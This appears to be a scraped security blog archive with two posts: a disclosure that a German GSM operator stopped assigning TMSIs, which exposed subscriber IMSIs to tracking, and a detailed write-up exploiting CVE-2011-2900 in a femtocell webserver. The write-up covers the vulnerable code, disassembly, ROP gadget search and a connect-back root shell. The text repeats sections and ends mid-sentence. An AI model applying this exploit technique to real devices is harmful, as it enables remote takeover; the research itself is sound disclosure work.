Entries tagged as security
25c3 ccc congress hacking hacks shell tricks alerts compromises mail software analysis backdoor fail irc annouce awards data mining debian dns google information knowledge opera privacy release search engines sofware web www arm exploit femtocell linux sfr ubiquisys attacks dos tools darwin net culture news nonsense pwnage random blurb theory browser javascript netscape wtf bugs argh code dsa esr fetchmail frustration heise ntp ouch php rant releases suhosin comments fefe companies mobile phones pain conferences debconf personal sms vim.editing config apache bash block build chroot cli documentation dpkg eyecandy fail2ban filesystem flame grml mutt network networking scponly setup sftp spam ssh tests text mode text tools tip tips trackback troubleshooting user zsh configuration applications graphs icecast installation monitoring mpd munin music openwrt streaming terminal convtroversy fun cracking passwords ctf flagseverywhere programming xing acpi announce archlinux art blogging copyright distributions distributors dpl eeepc errm errm? feature fix fud gcc gpl hardware im images keysigning kudos leader libacpi libs licenses maemo meetings n900 newsbeuter nitrogen notebook open source openbox openoffice packages pary patches podcast project qa review rss scripting scripts squeeze stfl stuff toy story ubuntu wallpaper websites xinerama 911 commands conspiracy gsm howto links phrack power protocols sus truth unix email advertising service strato sucks tracking web 2.0 webhosting adobe ssl exim events itb omg phone specs vendors youtube firefox april censorship flickr jokes linuxtag bill cinema critics dhl filesharing films games hurd insults internet iptables movie myths pizza telnet ups video voting machines phishing gpg key transition pgp mobile osmocombb apple c file system functions ipod radare reverse 23c3 binary hex ii noos wordpress archive cities conference copy&paste dell europe features fosdem graphics kernel live cd ncurses paper presentation problems rms rsync services solutions survey suspend uberguru help lazyweb piratebay pdf pwsafe compiler faq optimization pidgin testing w3c web security yacpi biometry burger cool stuff dotcom food it crowd season 2 series soap stop-motion telephone random thoughts xss comics dilbert flashsucks feed reader wikipedia driver fglrx partnership bugmenot community retailmenot
E-Plus GSM privacy/TMSI allocation leak
Posted by Nico Golde in
gsm
Thursday, October 11. 2012
I recently noticed a problem in E-Plus' (one of the four major German mobile operators) GSM network involving their TMSI allocation procedure.
Other providers such as Simyo, BASE, Ay Yildiz, Aldi talk and MTV Mobile are also using the E-Plus network (those are actually either MVNOs or real subsidiaries).

This began when I bought a blau.de SIM card for some research and noticed that I did not get any TMSI assigned.
blau.de is part of the E-Plus group which a brand of KPN.
As you can see in this picture, the Blackberry engineering screen displays a TMSI of 0xFFFFFFFF which by the GSM specifications is an invalid TMSI and equals to not having a TMSI at all.
Before I explain what a TMSI is, I have to explain what an IMSI is.
International Mobile Subscriber Identity
In a mobile network, your mobile phone is usually identified by the so-called IMSI which is a unique identification number associated with your SIM card (also for 3G and 4G).
This identification number can be used by the network to address services to a subscriber, most importantly during the paging procedure (see 3GGP TS 04.08 for more details). So in the network, the subscriber is not identified using his phone number.
Whenever the network wants to deliver for example a phone call or an SMS message to your phone, it has to notify your phone that there is an incoming service.
And this is done using a mobile identity such as the IMSI.
What's the problem with IMSIs? Why should I care?
The problem with IMSIs is that the mobile identity is sent over-the-air in several protocol messages that can be observed by anyone in clear-text, e.g., as part of a paging request.
Since it is possible to map a mobile phone number to the IMSI (by using HLR lookup services), being able to observe those IMSIs on the air interface implies that you can tell whether a person is present in a specific area or not if you call the person, if you send an SMS message or even by sending a silent SMS.
So in practice, this is a privacy problem which allows for easy tracking by just observing protocol messages on the air interface.
Another good reason to not reveal IMSIs is because it can be used as a shared secret key in OMA DM provisioning SMS.
These SMS are used by operators to configure for example APN settings of your mobile device. So if you know the IMSI, your phone supports OMA DM and no other mitigation is in place, knowing the IMSI of a victim could also allow you to hijack mobile data connections. If you are more interested in this topic, I can highly recommend the great talk by Cristofaro Mune, Roberto Gassira', and Roberto Piccirillo.
Now what is a TMSI?
To solve this problem, the GSM specs advise to use the so-called TMSI (Temporary Mobile Subscriber Identity) instead.
This is a 4 byte identifier which is used by the network to map to the IMSI/subscriber and which (hopefully) frequently changes and is not pre-computable by an adversary.
So while it is still possible to see these mobile identites on the air interface, you are not able to map this to a specific phone number anymore.
Actually this is not entirely true, there are also methods to determine the TMSI of a victim, but it significantly raises the amount of work an interested party would need to put into tracking a victim.
In this particular case though, E-Plus was not assigning TMSIs to subscriber anymore and therefore made it extremely easy to track people by using their IMSIs.
While there is no legal constraint that forces operators to use TMSIs, this is considered good practice nowadays for privacy reasons.
The more often these TMSIs are reallocated, the more difficult is it to track subscribers unless you can precompute the next TMSI.
How can this happen?
I don't know what exactly caused the problem in the E-Plus network so I can only guess what the problem is.
In a mobile network, the entity that is responsible for assigning TMSIs is the VLR (Visitor Location Register). Usually each of these handles a specific geographic area and there is usually more than one in a network.
For example from what I know there is one specifically responsible to handle Berlin.
Sometimes it happens that the VLR TMSI pool overflows so that the network starts using IMSIs.
I don't know the technical background on why this happens. I would expect that this is a database problem that can be handled technically
I suspect that in this particular case, after such an overflow the E-Plus VLR in Berlin (where I noticed this), for an unknown reason stopped assigning new TMSIs.
This also means that subscribers who already had a TMSI at that time, will keep it and not get a new one.
Together with my colleague Kevin Redon, we started analysing the paging requests that we can observe on the air interface to see how this may change over time.
Referring to Karsten Nohl of the gsmmap project, 98% of all E-Plus transactions were using TMSIs before this event occurred.
What we monitored in the last days is that the TMSIs in mobile identities contained in paging requests of E-Plus only account for 63.9%.
While this is still a seemingly high number, keep in mind that subscribers with a valid TMSI didn't get new ones on reallocations.
How can you test this yourself?
A complete explanation would be out of scope of this post.
However, the Free Software baseband implementation Osmocom-BB allows you to play with GSM networks.
You can find information on how to use this software exactly on their website.
So by just having an E-Plus SIM and using their layer1 firmware in combination with the layer23 application running on your computer, you can connect to the E-Plus network and display your subscriber information on the vty interface (show subscriber).
If it doesn't show you the TMSI or it's 0xffffffff after registering successfully with the network, you will know that no TMSI was assigned to you.
Alternatively, Blackberry devices contain a great engineering menu (which you see in the above picture) which can be enabled with a special code.
Also if you are lucky, you can find some of the old Nokia 3310 devices and the like on ebay for which you can enable the fieldtest mode (netmon).
By now E-Plus has been working on the problem for roughly two weeks and I was told it is fixed for now.
This seems true, I do get TMSIs assigned.
However when looking at the amount of IMSIs and TMSIs contained in paging requests, it seems that it takes quite some time until this is resolved throughout the network.
So it will probably take a couple of days, if not weeks until we hopefully observe patterns that reflect the 98% as measure by gsmmap.
Visualising TMSI/IMSI usage
The best way to visualize the usage of TMSIs and IMSIs is to plot the amount and type of mobile identities contained in paging requests.
For this we logged paging observerd on the air interface on multiple locations over time. Here is an example that shows you how this changed over time:

As you can see there is a high peak of IMSI paging at yesterday around 00:00, paging almost 20000 subscribers. We also observed similiar scenarios in other location areas.
We suspect that this is the point in time when they fixed this issue by restarting equipment.
Specifically the VLR serving the area in which we were taking measurements.
We don't have a definitive reason for this peak, but a plausible explanation could be that they paged each IMSI in the area (so-called Location Area) we were logging in to assign new TMSIs after restarting equipment.
But again, we don't know the reason. It's obvious though that some changes were made in the network at that time.
As you can also see the number of IMSI paging is getting lower, while the TMSI paging is getting higher, indicating that this problem is improving currently.
Thanks to Karsten, Luca, Kevin, Tobias and others for verifying this problem at several locations with several SIM cards!
I would also like to point out that the security contact with the E-Plus team has been great.
After miserable experiences with operators in the past, this has been a good one to me.
Other providers such as Simyo, BASE, Ay Yildiz, Aldi talk and MTV Mobile are also using the E-Plus network (those are actually either MVNOs or real subsidiaries).

This began when I bought a blau.de SIM card for some research and noticed that I did not get any TMSI assigned.
blau.de is part of the E-Plus group which a brand of KPN.
As you can see in this picture, the Blackberry engineering screen displays a TMSI of 0xFFFFFFFF which by the GSM specifications is an invalid TMSI and equals to not having a TMSI at all.
Before I explain what a TMSI is, I have to explain what an IMSI is.
International Mobile Subscriber Identity
In a mobile network, your mobile phone is usually identified by the so-called IMSI which is a unique identification number associated with your SIM card (also for 3G and 4G).
This identification number can be used by the network to address services to a subscriber, most importantly during the paging procedure (see 3GGP TS 04.08 for more details). So in the network, the subscriber is not identified using his phone number.
Whenever the network wants to deliver for example a phone call or an SMS message to your phone, it has to notify your phone that there is an incoming service.
And this is done using a mobile identity such as the IMSI.
What's the problem with IMSIs? Why should I care?
The problem with IMSIs is that the mobile identity is sent over-the-air in several protocol messages that can be observed by anyone in clear-text, e.g., as part of a paging request.
Since it is possible to map a mobile phone number to the IMSI (by using HLR lookup services), being able to observe those IMSIs on the air interface implies that you can tell whether a person is present in a specific area or not if you call the person, if you send an SMS message or even by sending a silent SMS.
So in practice, this is a privacy problem which allows for easy tracking by just observing protocol messages on the air interface.
Another good reason to not reveal IMSIs is because it can be used as a shared secret key in OMA DM provisioning SMS.
These SMS are used by operators to configure for example APN settings of your mobile device. So if you know the IMSI, your phone supports OMA DM and no other mitigation is in place, knowing the IMSI of a victim could also allow you to hijack mobile data connections. If you are more interested in this topic, I can highly recommend the great talk by Cristofaro Mune, Roberto Gassira', and Roberto Piccirillo.
Now what is a TMSI?
To solve this problem, the GSM specs advise to use the so-called TMSI (Temporary Mobile Subscriber Identity) instead.
This is a 4 byte identifier which is used by the network to map to the IMSI/subscriber and which (hopefully) frequently changes and is not pre-computable by an adversary.
So while it is still possible to see these mobile identites on the air interface, you are not able to map this to a specific phone number anymore.
Actually this is not entirely true, there are also methods to determine the TMSI of a victim, but it significantly raises the amount of work an interested party would need to put into tracking a victim.
In this particular case though, E-Plus was not assigning TMSIs to subscriber anymore and therefore made it extremely easy to track people by using their IMSIs.
While there is no legal constraint that forces operators to use TMSIs, this is considered good practice nowadays for privacy reasons.
The more often these TMSIs are reallocated, the more difficult is it to track subscribers unless you can precompute the next TMSI.
How can this happen?
I don't know what exactly caused the problem in the E-Plus network so I can only guess what the problem is.
In a mobile network, the entity that is responsible for assigning TMSIs is the VLR (Visitor Location Register). Usually each of these handles a specific geographic area and there is usually more than one in a network.
For example from what I know there is one specifically responsible to handle Berlin.
Sometimes it happens that the VLR TMSI pool overflows so that the network starts using IMSIs.
I don't know the technical background on why this happens. I would expect that this is a database problem that can be handled technically
I suspect that in this particular case, after such an overflow the E-Plus VLR in Berlin (where I noticed this), for an unknown reason stopped assigning new TMSIs.
This also means that subscribers who already had a TMSI at that time, will keep it and not get a new one.
Together with my colleague Kevin Redon, we started analysing the paging requests that we can observe on the air interface to see how this may change over time.
Referring to Karsten Nohl of the gsmmap project, 98% of all E-Plus transactions were using TMSIs before this event occurred.
What we monitored in the last days is that the TMSIs in mobile identities contained in paging requests of E-Plus only account for 63.9%.
While this is still a seemingly high number, keep in mind that subscribers with a valid TMSI didn't get new ones on reallocations.
How can you test this yourself?
A complete explanation would be out of scope of this post.
However, the Free Software baseband implementation Osmocom-BB allows you to play with GSM networks.
You can find information on how to use this software exactly on their website.
So by just having an E-Plus SIM and using their layer1 firmware in combination with the layer23 application running on your computer, you can connect to the E-Plus network and display your subscriber information on the vty interface (show subscriber).
If it doesn't show you the TMSI or it's 0xffffffff after registering successfully with the network, you will know that no TMSI was assigned to you.
Alternatively, Blackberry devices contain a great engineering menu (which you see in the above picture) which can be enabled with a special code.
Also if you are lucky, you can find some of the old Nokia 3310 devices and the like on ebay for which you can enable the fieldtest mode (netmon).
By now E-Plus has been working on the problem for roughly two weeks and I was told it is fixed for now.
This seems true, I do get TMSIs assigned.
However when looking at the amount of IMSIs and TMSIs contained in paging requests, it seems that it takes quite some time until this is resolved throughout the network.
So it will probably take a couple of days, if not weeks until we hopefully observe patterns that reflect the 98% as measure by gsmmap.
Visualising TMSI/IMSI usage
The best way to visualize the usage of TMSIs and IMSIs is to plot the amount and type of mobile identities contained in paging requests.
For this we logged paging observerd on the air interface on multiple locations over time. Here is an example that shows you how this changed over time:
As you can see there is a high peak of IMSI paging at yesterday around 00:00, paging almost 20000 subscribers. We also observed similiar scenarios in other location areas.
We suspect that this is the point in time when they fixed this issue by restarting equipment.
Specifically the VLR serving the area in which we were taking measurements.
We don't have a definitive reason for this peak, but a plausible explanation could be that they paged each IMSI in the area (so-called Location Area) we were logging in to assign new TMSIs after restarting equipment.
But again, we don't know the reason. It's obvious though that some changes were made in the network at that time.
As you can also see the number of IMSI paging is getting lower, while the TMSI paging is getting higher, indicating that this problem is improving currently.
Thanks to Karsten, Luca, Kevin, Tobias and others for verifying this problem at several locations with several SIM cards!
I would also like to point out that the security contact with the E-Plus team has been great.
After miserable experiences with operators in the past, this has been a good one to me.
Exploiting the Ubiquisys/SFR femtocell webserver (wsal/shttpd/mongoose/yassl embedded webserver)
Posted by Nico Golde in
Wednesday, August 3. 2011
As a part of our research on the SFR femtocell I had the pleasure to look for a vulnerability
that might assist us in compromising remote devices.
One of the obvious software targets of the box has been the webserver (wsal) that is used to serve some web pages used for configuring the device.
As all other services on the box, it runs with root privileges. The device itself runs a Linux 2.6.18-ubi-sys-V2.0.17 on an ARM926EJ (ARMv5).
The bug (CVE-2011-2900):
I started reversing the binary when at some point Kevin pointed out a string in the binary that hinted towards the Open Source project
shttpd (which has been relabeled in mongoose at some point and that is also the basis for the yassl embedded webserver.
So this made things a lot easier. As the web service is fairly powerful (including CGI, SSI support) I first looked for non-software related bugs.
From shttpd.c/defs.h:
Hmm, that's already more methods than expected. So it made sense to look at those methods.
As the webserver can execute CGI I assumed PUT might be interesting in order to push stuff onto the device and execute it.
However, it turned out that the web directory is mounted read-only (and the code gracefully handles path traversal attempts).
DELETE died for the same reason and it seemed unlikely that this would result in code execution anyway.
Back to software vulnerabilities and the PUT functionality.
Let's have a look at the function handling PUT requests (io_dir.c/put_dir()):
The function is pretty simple. It loops over the URL path and tries to create each directory of the complete path (Similar to mkdir -p).
To do that, the path chunk is copied into the stack buffer buf before it is passed to stat and mkdir.
The len argument of the memcpy operation is determined by the distance between two consecutive / characters.
Assuming that path can be longer than FILENAME_MAX (+/- a few bytes overhead for the rest of the URL), this is a classical stack-based buffer overflow and
seemed like a nice candidate for code execution.
In this code snippet the len argument is guarded to not overflow (assert statement). However, assert is only in place if the binary was not compiled with -DNDEBUG, right? I haven't seen any calls to assert wrapper function while looking at the disassembly of wsal.
I haven't seen any calls to assert wrapper function while looking at the disassembly of wsal.
But let's check this...
The following output is generated using the radare.
If you're on linux, you need a multi-arch reversing tool chain (with unix philosophy in mind) and you can't or don't want to use IDA, I can highly recommend looking at this tool (even though it's still work-in-progress).
As we can see, we see nothing. In particular, no comparison and no call to __assert_fail.
So we're lucky, looks like we found our candidate for code execution. A pretty simple standard buffer overflow.
Interestingly, the shttpd Makefile even mentions -NDEBUG in order to save ~5kB binary size (remember, this is an embedded device).
Let's look at how put_dir returns so we can get control over the program flow.
At the function entry registers r4-r7 and the link-register are pushed onto the stack.
Leaving looks similar with the difference that the link-register isn't used, but the return value is directly popped into pc.
The pc register is equivalent to EIP on x86 with the difference that you can directly read and write to it.
As it is popped from our overflown stack-buffer, this would give us direct control over the program flow.
Now the interesting question was, does wsal also support this request type or is it not calling this function?
This made it clear that the wsal binary also supports PUT.
Looking at shttpd.c, it seems that PUT as well as DELETE should only be enabled for authorized users (which probably wouldn't be a big problem), but funnily the Makefile also states: # -DNO_AUTH - disable authorization support (-4kb) which was of course also set by wsal
Exploitation:
Exploitation of this seemed rather straight forward given the nature of this bug.
The stack was marked non-executable in the ELF binary, but fortunately the ARMv5 doesn't support the XN bit yet.
However, experimenting with this bug I noticed fairly quickly that ASLR is enabled on the device and our stack address is randomized.
As a result, I couldn't just place my shellcode into buf and jump right to it.
ROP would've been an option, but as my ARM knowledge was limited before playing with this bug, I didn't like this option (even though as we will see, I need it anyway, but not for the actual payload).
Return-to-libc, by e.g. returning to system(), was no interesting option either, as the there is no network binary such as netcat installed on the box.
So I had to find something else. And as it turned out, the support for heap randomization as well as library randomization starts pretty late on ARM. As Kees points out this started in 2.6.37.
This nails down one possible problem. As path was not the original request buffer, but only a copy of it, I started looking for copies of my input or the possibility to put the payload somewhere else (e.g. a POST body, HTTP headers...).
First, I checked where path is coming from (shttpd.c/decide_what_to_do()):
There we go, path originates from c->uri which is an url-decoded form of itself.
One important thing we have to take into account at this point is that the URL can't be of arbitrary length, but is checked against URI_MAX.
We have to overflow a buffer in put_dir() with a length of FILENAME_MAX...
However, we are lucky, URI_MAX is defined as 16384 (config.h) while FILENAME_MAX from put_dir is an alias for MAX_PATH which is defined as 4096.
So where is c->uri coming from? Again we look at shttpd.c, this time the parse_http_request() function:
As we can see, c->uri is allocated on the heap and as I mentioned, heap randomization was introduced pretty late on ARM/Linux, I assumed I can just jump right into the heap copy of my input.
There is a nice side-effect of using the heap copy of the buffer to place our shellcode.
Because url_decode() is called on the complete uri length, we have no restrictions whatsoever regarding the bytes we can
include in our final shellcode, it can include zeros and the-like in url-encoded form.
Anyway, few minutes later it became clear that I can't just jump right to it
While the leading zero itself was no a problem for the input itself (because I can just urlencode this), put_dir has a problem with that.
If we recall, the loop is usingstrchr to determine len.
So if we include a zero before the terminating / in the URL to jump to our heap buffer, our buffer overflow will actually never happen.
However, the path copy that is passed to put_dir() is created using snprintf() and this is little-endian.
Therefore, we can include one zero in the url-decoded, stack-based path buffer (in decide_what_to_do()) and pop the address including the zero from there.
It just has to be past the / character that we need to get a large len value.
How do we pop it from there after our buffer was overwritten and the stack frame of put_dir() was teared down?
Here is where some ROP is needed (or call it jump-oriented).
When the put_dir() function is left, the stack pointer is below the path stack buffer that was passed as an address to the put_dir() function (from where it was copied into the stack buffer over put_dir) and is as well already url-decoded.
So if we can lift our stack pointer back up, it should be possible to pop an address with a leading zero from this buffer.
Looking at the mentioned program map output, it is visible that libc and libgcc are mapped at addresses without a leading zero. Their base is also not randomized.
I didn't have any particular tool to find ROP snippets, but as on ARM all instructions are word aligned, it was easy to find proper instructions with objectdump
and grep. In particular objdump -d /lib/libc-2.3.6.so | grep -A 2 -E 'add sp, sp,.*' | grep -B 2 -E 'pop.*(pc|lr)' (can also be done with radare if you're more advanced in usin it than i am ).
).
This way I searched for stack lifting instructions followed by an instruction that pops stack buffer content to pc or the link register in order to regain control.
I found a good candidate:
This was perfect. Now I could just make my first jump to this snippet, lift the stack pointer back into my buffer, place the address of sigprocmask+108 url-encoded
in my buffer (together with fake r4-r7 values) and lift the stack until I'm past the / character and pop my zero-address from there.
The goal was still to jump to the shellcode in the heap copy of the buffer.
The ARM-stacle:
This would work well, if the target architecture wouldn't be ARM.
There is an important constraint on ARM when writing exploits. Unlike x86, ARM is based on the Harvard Architecture.
This means that code and data cache are separated. I didn't know this first.
A result of this was that when hitting my heap shellcode, the program crashed with a SIGILL.
However, analyzing the coredump and the pc at that time always showed correct instructions.
Due to the Harvard Architecture, my shellcode is copied into the data cache.
But in order to execute it, it needs to land in the data cache and then written back to main memory.
Because it wasn't the, the coredump displayed instructions that weren't actually in the data cache and thus resulting in SIGILL, due to whatever was executed as instructions at this point.
It turns out that there are two solutions two this problem. The first one is a simple instruction (MCR). However, it is limited to kernel mode.
The other option is a clear cache syscall that takes 3 arguments, a start address, a range and flags. This seemed nice.
What was even more nice is that the wsal links against libgcc which provides a wrapper to do that:
Crafting the 0x009f0002 by ROP would've been a bit painful I suppose so this wrapper was nice.
So before jumping to our shellcode, we need to call this syscall.
A small excerpt from linux-2.6/arch/arm/traps.c to better understand this syscall:
Some places suggest that you can pass 0 as a start and -1 (0xffffffff) as a range to this syscall and flush everything.
However, this doesn't seem to work and looking at this function I also don't understand why it should.
find_vma()(from mmap.c) will traverse the internal tree representation of the kernel until it finds the first
virtual memory area that satisfies start < vma->vm_start. So if the start address is zero, this should hardly ever end up in the area of attacker controlled payload (unless you are very lucky). Also flushing the complete memory range doesn't work. As we see end will be set to vma->vm_end if it is bigger than the actual vma end.
To sum up, we really need proper values. We need a heap address lower or equal than our shellcode address in r1 and a length larger than our payload in r2.
As __clear_cache() returns using the link register, we furthermore have to fill that with a proper value to regain control after flushing the cache.
So the plan is: overflow the buffer, lift our stack to a place where we can pop arbitrary addresses (these two steps could also be exchanged), flush the cache, jump to shellcode.
The following shows the required ROP sequences to perform this. Searching these instructions was also simply done using objdump and grep:
Mission accomplished. The used shellcode then executes a connect-back shell!
As a result, this is a remote root for SFR femtocells.
The complete exploit is available here
It needs slight modification in case you modified your firmware e.g. with library hooking....
As mentioned before, depending on how shttpd/mongoose/yassl embedded webserver have been compiled, they may be affected by the problem itself.
The exact code for them differs slightly, but all of them contain the same bug if compiled with the right options.
Slides of our presentation: http://femto.sec.t-labs.tu-berlin.de/bh2011.pdf
UPDATE: it seems they have fixed the issue in the latest firmware release (V2.0.24.1) by disabling the PUT functionality completely
that might assist us in compromising remote devices.
One of the obvious software targets of the box has been the webserver (wsal) that is used to serve some web pages used for configuring the device.
As all other services on the box, it runs with root privileges. The device itself runs a Linux 2.6.18-ubi-sys-V2.0.17 on an ARM926EJ (ARMv5).
The bug (CVE-2011-2900):
I started reversing the binary when at some point Kevin pointed out a string in the binary that hinted towards the Open Source project
shttpd (which has been relabeled in mongoose at some point and that is also the basis for the yassl embedded webserver.
So this made things a lot easier. As the web service is fairly powerful (including CGI, SSI support) I first looked for non-software related bugs.
From shttpd.c/defs.h:
- struct vec {
- const char *ptr;
- int len;
- };
- const struct vec known_http_methods[] = {
- {"GET", 3},
- {"POST", 4},
- {"PUT", 3},
- {"DELETE", 6},
- {"HEAD", 4},
- {NULL, 0}
- };
Hmm, that's already more methods than expected. So it made sense to look at those methods.
As the webserver can execute CGI I assumed PUT might be interesting in order to push stuff onto the device and execute it.
However, it turned out that the web directory is mounted read-only (and the code gracefully handles path traversal attempts).
DELETE died for the same reason and it seemed unlikely that this would result in code execution anyway.
Back to software vulnerabilities and the PUT functionality.
Let's have a look at the function handling PUT requests (io_dir.c/put_dir()):
- int put_dir(const char *path) {
- char buf[FILENAME_MAX];
- const char *s, *p;
- struct stat st;
- size_t len;
- for (s = p = path + 2; (p = strchr(s, '/')) != NULL; s = ++p) {
- len = p - path;
- assert(len < sizeof(buf));
- (void) memcpy(buf, path, len);
- buf[len] = '\0';
- if (my_stat(buf, &st) == -1 && my_mkdir(buf, 0755) != 0)
- return (-1);
- if (p[1] == '\0') return (0);
- }
- return (1);
- }
The function is pretty simple. It loops over the URL path and tries to create each directory of the complete path (Similar to mkdir -p).
To do that, the path chunk is copied into the stack buffer buf before it is passed to stat and mkdir.
The len argument of the memcpy operation is determined by the distance between two consecutive / characters.
Assuming that path can be longer than FILENAME_MAX (+/- a few bytes overhead for the rest of the URL), this is a classical stack-based buffer overflow and
seemed like a nice candidate for code execution.
In this code snippet the len argument is guarded to not overflow (assert statement). However, assert is only in place if the binary was not compiled with -DNDEBUG, right?
I haven't seen any calls to assert wrapper function while looking at the disassembly of wsal.But let's check this...
The following output is generated using the radare.
If you're on linux, you need a multi-arch reversing tool chain (with unix philosophy in mind) and you can't or don't want to use IDA, I can highly recommend looking at this tool (even though it's still work-in-progress).
- [0x0000b454]> pD 100@sym.put_dir
- 0x0007d898 sym.put_dir:
- 0x0007d898 0 f0412de9 push {r4, r5, r6, r7, r8, lr}
- 0x0007d89c 0 41dd4de2 sub sp, sp, #4160 ; 0x1040
- 0x0007d8a0 0 18d04de2 sub sp, sp, #24 ; 0x18
- 0x0007d8a4 0 18708de2 add r7, sp, #24 ; 0x18
- 0x0007d8a8 0 9c809fe5 ldr r8, [pc, #156] ; 0x0007d94c; => 0xffffefa8
- 0x0007d8ac 0 0060a0e1 mov r6, r0
- 0x0007d8b0 0 187047e2 sub r7, r7, #24 ; 0x18
- 0x0007d8b4 0 023080e2 add r3, r0, #2 ; 0x2
- 0x0007d8b8 0 2f10a0e3 mov r1, #47 ; 0x2f
- 0x0007d8bc 0 0300a0e1 mov r0, r3
- 0x0007d8c0 0> fd34feeb bl imp.strchr
- ; imp.strchr() [1]
- 0x0007d8c4 0 005050e2 subs r5, r0, #0 ; 0x0
- 0x0007d8c8 0 054066e0 rsb r4, r6, r5
- 0x0007d8cc 0 0610a0e1 mov r1, r6
- 0x0007d8d0 0 0420a0e1 mov r2, r4
- 0x0007d8d4 0 0d00a0e1 mov r0, sp
- 0x0007d8d8 0 1400000a beq 0x0007d930 [2]
- 0x0007d8dc 0> 3e35feeb bl imp.memcpy
As we can see, we see nothing. In particular, no comparison and no call to __assert_fail.
So we're lucky, looks like we found our candidate for code execution. A pretty simple standard buffer overflow.
Interestingly, the shttpd Makefile even mentions -NDEBUG in order to save ~5kB binary size (remember, this is an embedded device).
Let's look at how put_dir returns so we can get control over the program flow.
At the function entry registers r4-r7 and the link-register are pushed onto the stack.
Leaving looks similar with the difference that the link-register isn't used, but the return value is directly popped into pc.
- [0x0000b454]> pD 12@sym.put_dir+140
- 0x0007d924 0 58d08de2 add sp, sp, #88 ; 0x58
- 0x0007d928 0 01da8de2 add sp, sp, #4096 ; 0x1000
- 0x0007d92c 0 f081bde8 pop {r4, r5, r6, r7, r8, pc}
The pc register is equivalent to EIP on x86 with the difference that you can directly read and write to it.
As it is popped from our overflown stack-buffer, this would give us direct control over the program flow.
Now the interesting question was, does wsal also support this request type or is it not calling this function?
- [0x0000b454]> pw 48@sym.known_http_methods
- 0x0008ea90 0x0008e704 0x00000003 0x0008e708 0x00000004 ................
- 0x0008ead0 0x0008e710 0x00000003 0x0008266c 0x00000006 ........l&......
- 0x0008eb10 0x0008e714 0x00000004 0x00000000 0x00000000 ................
- [0x0000b454]> # here we can already see that this is the vec struct
- [0x0000b454]> # lets look for PUT
- [0x0000b454]> ps @0x0008e710
- PUT
This made it clear that the wsal binary also supports PUT.
Looking at shttpd.c, it seems that PUT as well as DELETE should only be enabled for authorized users (which probably wouldn't be a big problem), but funnily the Makefile also states: # -DNO_AUTH - disable authorization support (-4kb) which was of course also set by wsal
Exploitation:
Exploitation of this seemed rather straight forward given the nature of this bug.
The stack was marked non-executable in the ELF binary, but fortunately the ARMv5 doesn't support the XN bit yet.
However, experimenting with this bug I noticed fairly quickly that ASLR is enabled on the device and our stack address is randomized.
As a result, I couldn't just place my shellcode into buf and jump right to it.
ROP would've been an option, but as my ARM knowledge was limited before playing with this bug, I didn't like this option (even though as we will see, I need it anyway, but not for the actual payload).
Return-to-libc, by e.g. returning to system(), was no interesting option either, as the there is no network binary such as netcat installed on the box.
So I had to find something else. And as it turned out, the support for heap randomization as well as library randomization starts pretty late on ARM. As Kees points out this started in 2.6.37.
This nails down one possible problem. As path was not the original request buffer, but only a copy of it, I started looking for copies of my input or the possibility to put the payload somewhere else (e.g. a POST body, HTTP headers...).
First, I checked where path is coming from (shttpd.c/decide_what_to_do()):
- static void decide_what_to_do(struct conn *c){
- char path[URI_MAX], buf[1024], *root;
- ...
- url_decode(c->uri, strlen(c->uri), c->uri, strlen(c->uri) + 1);
- remove_double_dots(c->uri);
- ...
- if (strlen(c->uri) + strlen(root) >= sizeof(path)) {
- send_server_error(c, 400, "URI is too long");
- return;
- }
- (void) my_snprintf(path, sizeof(path), "%s%s", root, c->uri);
- ...
- if (c->ch.range.v_vec.len > 0) {
- send_server_error(c, 501, "PUT Range Not Implemented");
- } else if ((rc = put_dir(path)) == 0) {
- send_server_error(c, 200, "OK");
- }
There we go, path originates from c->uri which is an url-decoded form of itself.
One important thing we have to take into account at this point is that the URL can't be of arbitrary length, but is checked against URI_MAX.
We have to overflow a buffer in put_dir() with a length of FILENAME_MAX...
However, we are lucky, URI_MAX is defined as 16384 (config.h) while FILENAME_MAX from put_dir is an alias for MAX_PATH which is defined as 4096.
So where is c->uri coming from? Again we look at shttpd.c, this time the parse_http_request() function:
- static void parse_http_request(struct conn <strong>c) {
- ...
- } else if ((c->uri = malloc(uri_len + 1)) == NULL) {
- send_server_error(c, 500, "Cannot allocate URI");
- } else {
- my_strlcpy(c->uri, (char </strong>) start, uri_len + 1);
- parse_headers(c->headers, (c->request + req_len) - c->headers, &c->ch);
- ...
- decide_what_to_do(c);
- }
As we can see, c->uri is allocated on the heap and as I mentioned, heap randomization was introduced pretty late on ARM/Linux, I assumed I can just jump right into the heap copy of my input.
There is a nice side-effect of using the heap copy of the buffer to place our shellcode.
Because url_decode() is called on the complete uri length, we have no restrictions whatsoever regarding the bytes we can
include in our final shellcode, it can include zeros and the-like in url-encoded form.
Anyway, few minutes later it became clear that I can't just jump right to it
- # cat /proc/480/maps
- 00008000-0009f000 r-xp 00000000 1f:06 6002148 /opt/ubiquisys/primary/bin/wsal
- 000a6000-000a8000 rw-p 00096000 1f:06 6002148 /opt/ubiquisys/primary/bin/wsal
- 000a8000-000c9000 rwxp 000a8000 00:00 0 [heap]
- ...
- 402eb000-402f6000 r-xp 00000000 1f:05 2926580 /lib/libgcc_s.so.1
- 402f6000-402fd000 ---p 0000b000 1f:05 2926580 /lib/libgcc_s.so.1
- 402fd000-402fe000 rw-p 0000a000 1f:05 2926580 /lib/libgcc_s.so.1
- 402fe000-4040c000 r-xp 00000000 1f:05 1481528 /lib/libc-2.3.6.so
- 4040c000-40414000 ---p 0010e000 1f:05 1481528 /lib/libc-2.3.6.so
- 40414000-40416000 r--p 0010e000 1f:05 1481528 /lib/libc-2.3.6.so
- 40416000-40417000 rw-p 00110000 1f:05 1481528 /lib/libc-2.3.6.so
- ...
While the leading zero itself was no a problem for the input itself (because I can just urlencode this), put_dir has a problem with that.
